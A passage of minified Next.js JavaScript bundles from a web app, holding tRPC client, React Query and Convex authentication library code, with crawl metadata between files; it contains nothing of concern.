0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},S=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=q(e);return void 0!==t?JSON.stringify(t):void 0},Q=e=>T((0,j.default)((0,j.default)({},e),{},{contentTypeHeader:"application/json",getUrl:_,getBody:S}));var R=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};let D=e=>{var t;if(null==e?void 0:e.aborted){if(null===(t=e.throwIfAborted)||void 0===t||t.call(e),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new R}};async function C(e){var t;D(e.signal);let r=e.getUrl(e),n=e.getBody(e),o=null!==(t=e.methodOverride)&&void 0!==t?t:E[e.type],i=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),s=(0,j.default)((0,j.default)((0,j.default)({},e.contentTypeHeader&&"GET"!==o?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),i);return(function(e){if(e)return e;if("undefined"!=typeof window&&P(window.fetch))return window.fetch;if("undefined"!=typeof globalThis&&P(globalThis.fetch))return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(r,{method:o,signal:e.signal,body:n,headers:s})}async function T(e){let t={},r=await C(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}var M=f(m(),1),I=r(19975),A=(0,I.f1)((0,I.Vh)(),1),k=class extends Error{},N=(0,I.f1)((0,I.jr)(),1),U=class extends Error{constructor(){super("Unable to transform response from server")}};(0,I.f1)((0,I.jr)(),1);Symbol();let L=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function F(e){let t=null,r=null,n=()=>{clearTimeout(r),r=null,t=null};function o(){let r=function(t){let r=[[]],n=0;for(;;){var o,i;let s=t[n];if(!s)break;let u=r[r.length-1];if(s.aborted){null===(o=s.reject)||void 0===o||o.call(s,Error("Aborted")),n++;continue}if(e.validate(u.concat(s).map(e=>e.key))){u.push(s),n++;continue}if(0===u.length){null===(i=s.reject)||void 0===i||i.call(s,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let t of(n(),r)){if(!t.length)continue;let r={items:t};for(let e of t)e.batch=r;e.fetch(r.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,t)=>{var n,o;let i=r.items[t];try{let t=await Promise.resolve(e);null===(n=i.resolve)||void 0===n||n.call(i,t)}catch(e){null===(o=i.reject)||void 0===o||o.call(i,e)}i.batch=null,i.reject=null,i.resolve=null})),r.items)){var t;null===(t=n.reject)||void 0===t||t.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of r.items){var t;null===(t=n.reject)||void 0===t||t.call(n,e),n.batch=null}})}}return{load:function(e){var n;let i={aborted:!1,key:e,batch:null,resolve:L,reject:L},s=new Promise((e,r)=>{var n;i.reject=r,i.resolve=e,null!==(n=t)&&void 0!==n||(t=[]),t.push(i)});return null!==(n=r)&&void 0!==n||(r=setTimeout(o)),s}}}var K=f(m(),1);function z(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},i=null!==(t=e.maxURLLength)&&void 0!==t?t:1/0,s=null!==(r=e.maxItems)&&void 0!==r?r:1/0;return()=>{let t=t=>({validate(e){if(i===1/0&&s===1/0)return!0;if(e.length>s)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return _((0,K.default)((0,K.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=i},async fetch(r){let n=r.map(e=>e.path).join(","),i=r.map(e=>e.input),s=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),u=await Q((0,K.default)((0,K.default)({},o),{},{path:n,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:s}));return(Array.isArray(u.json)?u.json:r.map(()=>u.json)).map(e=>({meta:u.meta,json:e}))}}),r={query:F(t("query")),mutation:F(t("mutation"))};return({op:e})=>v(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,N.default)((0,N.default)({},e),{},{error:r})}}return{ok:!0,result:(0,N.default)((0,N.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new U}if(!r.ok&&(!(0,g.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,g.Gv)(r.result))throw new U;return r}(e.json,o.transformer.output);if(!r.ok){t.error(w.from(r.error,{meta:e.meta}));return}t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}var V=f(m(),1);let B={css:{query:["72e3ff","3fb0d8"],mutation:["c5a3fc","904dfc"],subscription:["ff49e1","d83fbe"]},ansi:{regular:{query:["\x1b[30;46m","\x1b[97;46m"],mutation:["\x1b[30;45m","\x1b[97;45m"],subscription:["\x1b[30;42m","\x1b[97;42m"]},bold:{query:["\x1b[1;30;46m","\x1b[1;97;46m"],mutation:["\x1b[1;30;45m","\x1b[1;97;45m"],subscription:["\x1b[1;30;42m","\x1b[1;97;42m"]}}},H=(Symbol(),{enabled:!1,closeMs:0}),G={enabled:!1,pongTimeoutMs:1e3,intervalMs:5e3},W=e=>0===e?0:Math.min(1e3*2**e,3e4),$=(e,...t)=>"function"==typeof e?e(...t):e;var Y=f(y(),1),X=class e extends Error{constructor(t){super(t.message,{cause:t.cause}),this.name="TRPCWebSocketClosedError",Object.setPrototypeOf(this,e.prototype)}},J=class{constructor(e,t){this.onTimeout=e,this.timeoutMs=t,(0,Y.default)(this,"timeout",void 0)}reset(){this.timeout&&(clearTimeout(this.timeout),this.timeout=setTimeout(this.onTimeout,this.timeoutMs))}start(){clearTimeout(this.timeout),this.timeout=setTimeout(this.onTimeout,this.timeoutMs)}stop(){clearTimeout(this.timeout),this.timeout=void 0}};function Z(){let e,t;return{promise:new Promise((r,n)=>{e=r,t=n}),resolve:e,reject:t}}async function ee(e){let t=await $(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function et(e){return JSON.stringify({method:"connectionParams",data:await $(e)})}var er=f(y(),1),en=class{constructor(){(0,er.default)(this,"outgoingRequests",[]),(0,er.default)(this,"pendingRequests",{})}register(e,t){let{promise:r,resolve:n}=Z();return this.outgoingRequests.push({id:String(e.id),message:e,end:r,callbacks:{next:t.next,complete:()=>{t.complete(),n()},error:e=>{t.error(e),n()}}}),()=>{this.delete(e.id),t.complete(),n()}}delete(e){null!==e&&(this.outgoingRequests=this.outgoingRequests.filter(({id:t})=>t!==String(e)),delete this.pendingRequests[String(e)])}flush(){let e=this.outgoingRequests;for(let t of(this.outgoingRequests=[],e))this.pendingRequests[t.id]=t;return e}getPendingRequests(){return Object.values(this.pendingRequests)}getPendingRequest(e){return null===e?null:this.pendingRequests[String(e)]}getOutgoingRequests(){return this.outgoingRequests}getRequests(){return[...this.getOutgoingRequests().map(e=>({state:"outgoing",message:e.message,end:e.end,callbacks:e.callbacks})),...this.getPendingRequests().map(e=>({state:"pending",message:e.message,end:e.end,callbacks:e.callbacks}))]}hasPendingRequests(){return this.getPendingRequests().length>0}hasPendingSubscriptions(){return this.getPendingRequests().some(e=>"subscription"===e.message.method)}hasOutgoingRequests(){return this.outgoingRequests.length>0}},eo=f(y(),1),ei=class e{constructor(t){var r;if((0,eo.default)(this,"id",++e.connectCount),(0,eo.default)(this,"WebSocketPonyfill",void 0),(0,eo.default)(this,"urlOptions",void 0),(0,eo.default)(this,"keepAliveOpts",void 0),(0,eo.default)(this,"wsObservable",function(e){let t=null,r=[],n=e=>{void 0!==t&&e.next(t),r.push(e)},o=e=>{r.splice(r.indexOf(e),1)},i=v(e=>(n(e),()=>{o(e)}));return i.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},i.get=()=>t,i}(0)),(0,eo.default)(this,"openPromise",null),this.WebSocketPonyfill=null!==(r=t.WebSocketPonyfill)&&void 0!==r?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=ee(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function i(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",i),e.addEventListener("message",({data:e})=>{clearTimeout(n),i(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),i())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let{promise:t,resolve:r,reject:n}=Z();return e.addEventListener("open",()=>{e.removeEventListener("error",n),r()}),e.addEventListener("error",n),t}(e),t.urlOptions.connectionParams&&e.send(await et(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null===(e=this.ws)||void 0===e||e.close()}}};(0,eo.default)(ei,"connectCount",0);var es=f(y(),1),eu=f(m(),1),ea=f(y(),1),el=f(m(),1),ec=class{constructor(e){(0,ea.default)(this,"links",void 0),(0,ea.default)(this,"runtime",void 0),(0,ea.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,el.default)((0,el.default)({},e),{},{context:null!==(t=e.context)&&void 0!==t?t:{},id:++this.requestId})},v(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return v(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null===(t=r.next)||void 0===t||t.call(r,e)}},error(e){for(let r of n){var t;null===(t=r.error)||void 0===t||t.call(r,e)}},complete(){for(let t of n){var e;null===(e=t.complete)||void 0===e||e.call(t)}}})),{unsubscribe(){t--,function(){if(0===t&&r){let e=r;r=null,e.unsubscribe()}}();let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function i(){o||(o=!0,s.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let s=e.subscribe({next(e){o=!0,r(e),i()},error(e){n(e)},complete(){t.abort(),i()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,i;switch(e.result.type){case"state":null===(t=r.onConnectionStateChange)||void 0===t||t.call(r,e.result);break;case"started":null===(n=r.onStarted)||void 0===n||n.call(r,{context:e.context});break;case"stopped":null===(o=r.onStopped)||void 0===o||o.call(r);break;case"data":case void 0:null===(i=r.onData)||void 0===i||i.call(r,e.result.data)}},error(e){var t;null===(t=r.onError)||void 0===t||t.call(r,e)},complete(){var e;null===(e=r.onComplete)||void 0===e||e.call(r)}})}};let ef=Symbol.for("trpc_untypedClient"),ed={query:"query",mutate:"mutation",subscribe:"subscription"},ep=e=>ed[e];function eh(e){let t=(0,I.vX)(({path:t,args:r})=>{let n=[...t],o=ep(n.pop()),i=n.join(".");return e[o](i,...r)});return(0,I.U6)(r=>r===ef?e:t[r])}function ey(e){return eh(new ec(e))}function em(e){return e[ef]}f(m(),1);var ev=f(m(),1);f(l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,i=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);i--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);f(m(),1);var eb=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,i=0;function s(){for(;n=r.pop();)try{if(!n.a&&1===i)return i=0,r.push(n),Promise.resolve().then(s);if(n.d){var e=n.d.call(n.v);if(n.a)return i|=2,Promise.resolve(e).then(s,u)}else i|=1}catch(e){return u(e)}if(1===i)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,s()}return s()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),eg=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),eO=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=eg();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),ex=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=eg();function n(e){var t,n;function o(t,n){try{var s=e[t](n),u=s.value,a=u instanceof r;Promise.resolve(a?u.v:u).then(function(r){if(a){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}i(s.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){i("throw",e)}}function i(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(i,s){var u={key:e,arg:r,resolve:i,reject:s,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});f(eb(),1),f(eO(),1),f(ex(),1),f(m(),1)},85197:(e,t,r)=>{r.d(t,{z:()=>i});var n=r(66809),o=r(3965),i=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e,t){super.setOptions({...e,behavior:(0,o.PL)()},t)}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:i,isRefetching:s,isError:u,isRefetchError:a}=n,l=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===l,f=i&&"forward"===l,d=u&&"backward"===l,p=i&&"backward"===l;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:d,isFetchingPreviousPage:p,isRefetchError:a&&!c&&!d,isRefetching:s&&!f&&!p}}}},90314:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>s});let n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let i="function"==typeof Symbol&&!!Symbol.asyncIterator;function s(e){return i&&o(e)&&Symbol.asyncIterator in e}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/7394-df98b94a86fdf8db.js
body_size: 2811
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7394],{21627:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(11660),l=n(71520),a=n(50178),o=n(98004);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,h=(0,l.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),f=(0,l.useMemo)(()=>({authenticatedCall:h,unauthenticatedCall:h,verbose:c}),[h,c]);return(0,r.jsx)(a.OJ,{client:f,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},44948:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return a},findSourceMapURL:function(){return l.findSourceMapURL}});let r=n(5507),l=n(96907),a=n(61116).createServerReference},50178:(e,t,n)=>{n.d(t,{OJ:()=>k,eB:()=>s,As:()=>d});var r=n(11660),l=n(71520);let a=Object.prototype.toString,o=e=>"[object Error]"===a.call(e),i=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),u=[500,2e3],s=(0,l.createContext)(void 0),c=(0,l.createContext)(void 0);function d(){return(0,l.useContext)(c)}let h=(0,l.createContext)(null),f="__convexAuthOAuthVerifier",w="__convexAuthJWT",v="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function k({client:e,serverState:t,onChange:n,shouldHandleCode:a,storage:d,storageNamespace:k,replaceURL:y,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,R]=(0,l.useState)(_.current),M=e.verbose??!1,E=(0,l.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(d,k),[L,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t;let r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(w),await T(v)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(w,n),await I(v,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,l.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return C("beforeunload",e),()=>{x("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===d&&e.key===$(w)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return C("storage",e),()=>x("storage",e)},[j]);let N=(0,l.useCallback)(async t=>{let n;let r=0;for(;r<u.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!(t&&o(t)&&"TypeError"===t.name&&"string"==typeof t.message&&("Load failed"===t.message?void 0===t.stack:i.has(t.message))))break;let e=u[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${u.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,l.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await P(f)??void 0;await T(f);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await I(f,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await m(v,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(v)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===d)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(w)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!a||a())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,l.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:J}),[J,S,z]);return(0,r.jsx)(c.Provider,{value:B,children:(0,r.jsx)(s.Provider,{value:q,children:(0,r.jsx)(h.Provider,{value:A,children:b})})})}async function m(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await S(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function b(e,t){globalThis.__convexAuthMutexes[e]=t}async function _(e,t){let n=y(e);null===n.currentlyRunning?b(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,b(e,{...y(e),currentlyRunning:void 0===t?null:_(e,t)})}),waiting:[]}):b(e,{...n,waiting:[...n.waiting,t]})}async function S(e,t){return new Promise((n,r)=>{_(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function C(e,t,n){window.addEventListener?.(e,t,n)}function x(e,t,n){window.removeEventListener?.(e,t,n)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/8706-610e91dc5bc0b887.js
body_size: 3628
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8706],{48706:(e,t,r)=>{r.d(t,{dp:()=>es.dp,Op:()=>ey,qQ:()=>es.qQ});var n=r(24146),s=r(82893),i=r(79563);function o(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function a(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new s.i(e.message);throw t.data=(0,i.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var l=r(87354),u=Object.defineProperty,c=(e,t,r)=>t in e?u(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,d=(e,t,r)=>c(e,"symbol"!=typeof t?t+"":t,r);class h{constructor(){d(this,"_isExpression"),d(this,"_value")}}var y=Object.defineProperty,f=(e,t,r)=>t in e?y(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,p=(e,t,r)=>f(e,"symbol"!=typeof t?t+"":t,r);class m extends h{constructor(e){super(),p(this,"inner"),this.inner=e}serialize(){return this.inner}}function v(e){return e instanceof m?e.serialize():{$literal:(0,i.cy)(e)}}let b={eq(e,t){if("string"!=typeof e)throw Error("The first argument to `q.eq` must be a field name.");return new m({$eq:[v(new m({$field:e})),v(t)]})},or:(...e)=>new m({$or:e.map(v)})};var g=Object.defineProperty,w=(e,t,r)=>t in e?g(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,x=(e,t,r)=>w(e,"symbol"!=typeof t?t+"":t,r);class q{constructor(){x(this,"_isExpression"),x(this,"_value")}}var $=Object.defineProperty,C=(e,t,r)=>t in e?$(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,E=(e,t,r)=>C(e,"symbol"!=typeof t?t+"":t,r);class j extends q{constructor(e){super(),E(this,"inner"),this.inner=e}serialize(){return this.inner}}function P(e){return e instanceof j?e.serialize():{$literal:(0,i.cy)(e)}}let I={eq:(e,t)=>new j({$eq:[P(e),P(t)]}),neq:(e,t)=>new j({$neq:[P(e),P(t)]}),lt:(e,t)=>new j({$lt:[P(e),P(t)]}),lte:(e,t)=>new j({$lte:[P(e),P(t)]}),gt:(e,t)=>new j({$gt:[P(e),P(t)]}),gte:(e,t)=>new j({$gte:[P(e),P(t)]}),add:(e,t)=>new 